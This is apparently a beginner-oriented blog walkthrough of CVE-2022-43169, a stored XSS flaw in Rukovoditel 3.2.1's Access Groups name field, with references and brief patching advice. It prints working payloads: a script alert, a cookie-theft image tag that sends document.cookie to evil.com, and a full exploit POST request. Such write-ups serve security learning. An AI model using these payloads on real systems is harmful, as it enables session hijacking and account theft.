Stored Cross-Site Scripting (XSS) vulnerabilities are among the scariest security bugs for collaborative web platforms. CVE-2022-43169 is a powerful example, discovered in Rukovoditel v3.2.1—a popular project management tool. This vulnerability lives in the “Users Access Groups” feature and allows authenticated attackers to inject malicious JavaScript that executes in other users’ browsers.
Below we break down what this vulnerability is, how it works, and how you can use (and protect against) it. This is a detailed, exclusive, and beginner-friendly walk-through.
What’s The Vulnerability?
- Affected Software: Rukovoditel v3.2.1
Vulnerability Type: Stored Cross-Site Scripting (XSS)
- Vulnerability Location: Name parameter of the “Add New Group” function under Users Access Groups.
- Attack Vectors: Any authenticated user can add a new group with a crafted name containing malicious JavaScript.
- Impact: As it’s stored XSS, *all* users who view the group list or details page will execute the injected payload in their browsers.
How Does The Exploit Work?
An attacker, already logged in, visits Users > Access Groups, clicks “Add New Group,” and supplies a payload in the name field. Rukovoditel fails to sanitize the input, storing the script. Later, when any user (even an admin) visits the affected page, the script runs in their browser—leading to session hijack, defacement, or phishing attacks.
1. Log In To Rukovoditel
You need to be an authenticated user (even with low privileges).
2. Go To Access Groups
URL:
http://<rukovoditel-server>/index.php?module=users_groups/users_groups
You’ll see a form like this
<form method="POST" action="index.php?module=users_groups/users_groups">
<input type="text" name="name" />
<!-- Other fields -->
<input type="submit" value="Save" />
</form>
In the Name field, insert a basic XSS (stored) payload like
<script>alert('XSS by CVE-2022-43169');</script>
Or, something more realistic for cookie theft
<img src=x onerror="fetch('http://evil.com/?cookie='+document.cookie)">
5. Observe The XSS In Action
Now, whenever any user (admin, manager, etc.) visits the /index.php?module=users_groups/users_groups page, your script executes.
Here is an HTTP POST request to do this exploit
POST /index.php?module=users_groups/users_groups HTTP/1.1
Host: <rukovoditel-server>
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=<your-session-cookie>
name=%3Cscript%3Ealert('XSS_by_CVE-2022-43169')%3C%2Fscript%3E&submit=Save
Decoded, the name parameter is our <script> tag.
Why Is This Dangerous?
- Stored XSS persists—it will run for every user who visits the page where the payload is rendered.
- Attackers can hijack sessions, escalate privileges, modify project data, or perform actions on behalf of other users (via CSRF/XSS hybrid attacks).
Links & References
- NVD (CVE-2022-43169)
- Exploit Database (#51032)
- Rukovoditel Official Website
- OWASP XSS Guide
## How To Fix / Protect Yourself
Update Rukovoditel: If available, upgrade to a fixed version.
- Input Sanitization: Ensure all user-supplied values (like Name) are escaped before storing or rendering in HTML.
Final Thoughts
CVE-2022-43169 is a critical example of how overlooked form fields can endanger a web application. If you run or test a Rukovoditel instance, review your version and patch soon! Stored XSS can lead to project compromise with real business costs.
Remember: Secure coding practices, input sanitization, and regular updates are your best defense.
*This post is for educational and defensive purposes only. Always get authorized access before testing any system.*
If you found this useful, check out other real-world CVEs and their writeups for more learning.
Timeline
Published on: 10/28/2022 17:15:00 UTC
Last modified on: 11/01/2022 12:48:00 UTC
